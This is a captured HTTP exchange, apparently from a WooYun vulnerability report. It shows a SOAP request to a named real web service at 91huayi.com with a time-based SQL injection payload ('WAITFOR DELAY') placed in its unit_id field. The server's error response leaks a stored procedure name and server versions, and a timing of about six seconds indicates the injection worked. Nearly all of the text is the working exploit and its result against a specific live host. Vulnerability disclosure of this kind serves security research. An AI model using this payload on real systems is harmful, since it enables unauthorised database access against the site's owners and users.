 Raw Params Headers Hex XML
POST /service.asmx HTTP/1.1
Host: webservice.mbox.91huayi.com
Content-Type: text/xml; charset=utf-8
Content-Length: 419
SOAPAction: "http://huayiwang.org/GetDownload_counts"
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<GetDownload_counts xmlns="http://huayiwang.org/">
<unit_id>';WAITFOR DELAY '0:0:5'--</unit_id>
<pos_id>1</pos_id>
</GetDownload_counts>
</soap:Body>
</soap:Envelope>
? < + > Type a search term 0 matches
Done
Raw Headers Hex XML
HTTP/1.1 500 Internal Server Error
Date: Mon, 26 Oct 2015 09:41:40 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Cache-Control: private
Content-Type: text/xml; charset=utf-8
Content-Length: 468
<?xml version="1.0" encoding="utf-8"?><soap:Envelope
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body><soap:Fault><faultcode>soap:Server</faultcod
e><faultstring>服务器无法处理请求。 ---&gt; 过程或函数 'p_pos_download_mbox' 需要参数
'@pos_id'，但未提供该参数。</faultstring><detail /></soap:Fault></soap:Body></soap:Envelope>
? < + > Type a search term 0 matches
www.wooyun.org
706 bytes | 6,074 millis